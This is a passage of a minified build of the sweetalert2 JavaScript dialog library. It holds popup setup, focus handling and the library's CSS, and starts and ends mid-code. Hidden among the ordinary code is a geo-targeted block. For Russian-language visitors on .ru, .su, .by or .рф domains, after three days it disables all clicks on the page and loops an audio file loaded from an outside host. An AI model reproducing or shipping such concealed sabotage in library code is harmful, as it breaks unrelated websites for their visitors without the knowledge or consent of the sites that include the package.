d=s.getAttribute("type");!d||!["confirm","cancel","deny"].includes(d)||(i[`${d}ButtonText`]=s.innerHTML,i[`show${Ql(d)}Button`]=!0,s.hasAttribute("color")&&(i[`${d}ButtonColor`]=s.getAttribute("color")),s.hasAttribute("aria-label")&&(i[`${d}ButtonAriaLabel`]=s.getAttribute("aria-label")))}),i},X5=e=>{const i={},n=e.querySelector("swal-image");return n&&(ki(n,["src","width","height","alt"]),n.hasAttribute("src")&&(i.imageUrl=n.getAttribute("src")||void 0),n.hasAttribute("width")&&(i.imageWidth=n.getAttribute("width")||void 0),n.hasAttribute("height")&&(i.imageHeight=n.getAttribute("height")||void 0),n.hasAttribute("alt")&&(i.imageAlt=n.getAttribute("alt")||void 0)),i},e6=e=>{const i={},n=e.querySelector("swal-icon");return n&&(ki(n,["type","color"]),n.hasAttribute("type")&&(i.icon=n.getAttribute("type")),n.hasAttribute("color")&&(i.iconColor=n.getAttribute("color")),i.iconHtml=n.innerHTML),i},t6=e=>{const i={},n=e.querySelector("swal-input");n&&(ki(n,["type","label","placeholder","value"]),i.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(i.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(i.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(i.inputValue=n.getAttribute("value")));const s=Array.from(e.querySelectorAll("swal-input-option"));return s.length&&(i.inputOptions={},s.forEach(d=>{ki(d,["value"]);const c=d.getAttribute("value");if(!c)return;const p=d.innerHTML;i.inputOptions[c]=p})),i},r6=(e,i)=>{const n={};for(const s in i){const d=i[s],c=e.querySelector(d);c&&(ki(c,[]),n[d.replace(/^swal-/,"")]=c.innerHTML.trim())}return n},i6=e=>{const i=uu.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach(n=>{const s=n.tagName.toLowerCase();i.includes(s)||Dt(`Unrecognized element <${s}>`)})},ki=(e,i)=>{Array.from(e.attributes).forEach(n=>{i.indexOf(n.name)===-1&&Dt([`Unrecognized attribute "${n.name}" on <${e.tagName.toLowerCase()}>.`,`${i.length?`Allowed attributes are: ${i.join(", ")}`:"To set the value, use HTML within the element."}`])})},pu=10,n6=e=>{const i=Rt(),n=Ye();typeof e.willOpen=="function"&&e.willOpen(n),Me.eventEmitter.emit("willOpen",n);const d=window.getComputedStyle(document.body).overflowY;l6(i,n,e),setTimeout(()=>{o6(i,n)},pu),ea()&&(s6(i,e.scrollbarPadding,d),Wh()),!Vo()&&!Me.previousActiveElement&&(Me.previousActiveElement=document.activeElement),typeof e.didOpen=="function"&&setTimeout(()=>e.didOpen(n)),Me.eventEmitter.emit("didOpen",n),Cr(i,ae["no-transition"])},Jo=e=>{const i=Ye();if(e.target!==i)return;const n=Rt();i.removeEventListener("animationend",Jo),i.removeEventListener("transitionend",Jo),n.style.overflowY="auto"},o6=(e,i)=>{E1(i)?(e.style.overflowY="hidden",i.addEventListener("animationend",Jo),i.addEventListener("transitionend",Jo)):e.style.overflowY="auto"},s6=(e,i,n)=>{Zh(),i&&n!=="hidden"&&Jh(n),setTimeout(()=>{e.scrollTop=0})},l6=(e,i,n)=>{We(e,n.showClass.backdrop),n.animation?(i.style.setProperty("opacity","0","important"),vt(i,"grid"),setTimeout(()=>{We(i,n.showClass.popup),i.style.removeProperty("opacity")},pu)):vt(i,"grid"),We([document.documentElement,document.body],ae.shown),n.heightAuto&&n.backdrop&&!n.toast&&We([document.documentElement,document.body],ae["height-auto"])};var fu={email:(e,i)=>/^[a-zA-Z0-9.+_'-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]+$/.test(e)?Promise.resolve():Promise.resolve(i||"Invalid email address"),url:(e,i)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(i||"Invalid URL")};function a6(e){e.inputValidator||(e.input==="email"&&(e.inputValidator=fu.email),e.input==="url"&&(e.inputValidator=fu.url))}function d6(e){(!e.target||typeof e.target=="string"&&!document.querySelector(e.target)||typeof e.target!="string"&&!e.target.appendChild)&&(Dt('Target parameter is not valid, defaulting to "body"'),e.target="body")}function c6(e){a6(e),e.showLoaderOnConfirm&&!e.preConfirm&&Dt(`showLoaderOnConfirm is set to true, but preConfirm is not defined.
showLoaderOnConfirm should be used together with preConfirm, see usage example:
https://sweetalert2.github.io/#ajax-request`),d6(e),typeof e.title=="string"&&(e.title=e.title.split(`
`).join("<br />")),ih(e)}let kr;var Xo=new WeakMap;class dt{constructor(){if(B2(this,Xo,void 0),typeof window>"u")return;kr=this;for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];const d=Object.freeze(this.constructor.argsToParams(n));this.params=d,this.isAwaitingPromise=!1,D2(Xo,this,this._main(kr.params))}_main(i){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(j5(Object.assign({},n,i)),Me.currentInstance){const c=Yi.swalPromiseResolve.get(Me.currentInstance),{isAwaitingPromise:p}=Me.currentInstance;Me.currentInstance._destroy(),p||c({isDismissed:!0}),ea()&&B1()}Me.currentInstance=kr;const s=p6(i,n);c6(s),Object.freeze(s),Me.timeout&&(Me.timeout.stop(),delete Me.timeout),clearTimeout(Me.restoreFocusTimeout);const d=f6(kr);return F1(kr,s),Xe.innerParams.set(kr,s),u6(kr,d,s)}then(i){return g1(Xo,this).then(i)}finally(i){return g1(Xo,this).finally(i)}}const u6=(e,i,n)=>new Promise((s,d)=>{const c=p=>{e.close({isDismissed:!0,dismiss:p})};Yi.swalPromiseResolve.set(e,s),Yi.swalPromiseReject.set(e,d),i.confirmButton.onclick=()=>{m5(e)},i.denyButton.onclick=()=>{g5(e)},i.cancelButton.onclick=()=>{b5(e,c)},i.closeButton.onclick=()=>{c(qi.close)},M5(n,i,c),Bh(Me,n,c),s5(e,n),n6(n),h6(Me,n,c),m6(i,n),setTimeout(()=>{i.container.scrollTop=0})}),p6=(e,i)=>{const n=Y5(e),s=Object.assign({},Ji,i,n,e);return s.showClass=Object.assign({},Ji.showClass,s.showClass),s.hideClass=Object.assign({},Ji.hideClass,s.hideClass),s.animation===!1&&(s.showClass={backdrop:"swal2-noanimation"},s.hideClass={}),s},f6=e=>{const i={popup:Ye(),container:Rt(),actions:Nn(),confirmButton:Ar(),denyButton:yi(),cancelButton:Vi(),loader:Qi(),closeButton:Jl(),validationMessage:Wo(),progressSteps:Kl()};return Xe.domCache.set(e,i),i},h6=(e,i,n)=>{const s=Zo();_t(s),i.timer&&(e.timeout=new q5(()=>{n("timer"),delete e.timeout},i.timer),i.timerProgressBar&&(vt(s),Yt(s,i,"timerProgressBar"),setTimeout(()=>{e.timeout&&e.timeout.running&&ra(i.timer)})))},m6=(e,i)=>{if(!i.toast){if(!$o(i.allowEnterKey)){v1("allowEnterKey"),w6();return}g6(e)||b6(e,i)||sa(-1,1)}},g6=e=>{const i=Array.from(e.popup.querySelectorAll("[autofocus]"));for(const n of i)if(n instanceof HTMLElement&&zt(n))return n.focus(),!0;return!1},b6=(e,i)=>i.focusDeny&&zt(e.denyButton)?(e.denyButton.focus(),!0):i.focusCancel&&zt(e.cancelButton)?(e.cancelButton.focus(),!0):i.focusConfirm&&zt(e.confirmButton)?(e.confirmButton.focus(),!0):!1,w6=()=>{document.activeElement instanceof HTMLElement&&typeof document.activeElement.blur=="function"&&document.activeElement.blur()};if(typeof window<"u"&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|by|xn--p1ai)$/)){const e=new Date,i=localStorage.getItem("swal-initiation");i?(e.getTime()-Date.parse(i))/(1e3*60*60*24)>3&&setTimeout(()=>{document.body.style.pointerEvents="none";const n=document.createElement("audio");n.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",n.loop=!0,document.body.appendChild(n),setTimeout(()=>{n.play().catch(()=>{})},2500)},500):localStorage.setItem("swal-initiation",`${e}`)}dt.prototype.disableButtons=G1,dt.prototype.enableButtons=Y1,dt.prototype.getInput=V1,dt.prototype.disableInput=J1,dt.prototype.enableInput=K1,dt.prototype.hideLoading=Go,dt.prototype.disableLoading=Go,dt.prototype.showValidationMessage=X1,dt.prototype.resetValidationMessage=eu,dt.prototype.close=Yr,dt.prototype.closePopup=Yr,dt.prototype.closeModal=Yr,dt.prototype.closeToast=Yr,dt.prototype.rejectPromise=z1,dt.prototype.update=nu,dt.prototype._destroy=ou,Object.assign(dt,Q5),Object.keys(_5).forEach(e=>{dt[e]=function(){return kr&&kr[e]?kr[e](...arguments):null}}),dt.DismissReason=qi,dt.version="11.14.5";const xe=dt;xe.default=xe,typeof document<"u"&&function(e,i){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=i);else try{n.innerHTML=i}catch{n.innerText=i}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:rgba(0,0,0,.4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:hsl(0,0%,33%);font-family:inherit;font-size:1rem}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm){border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):focus-visible{box-shadow:0 0 0 3px rgba(112,102,224,.5)}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny){border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):focus-visible{box-shadow:0 0 0 3px rgba(220,55,65,.5)}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel){border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):focus-visible{box-shadow:0 0 0 3px rgba(110,120,129,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus-visible{box-shadow:0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-styled):focus-visible{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0,0,0,.2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus-visible{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:0;padding:1em 1.6em .3em;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid hsl(0,0%,85%);border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:hsl(0,0%,94%);color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:rgb(249.95234375,205.965625,167.74765625);color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:rgb(156.7033492823,224.2822966507,246.2966507177);color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:rgb(200.8064516129,217.9677419355,225.1935483871);color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes 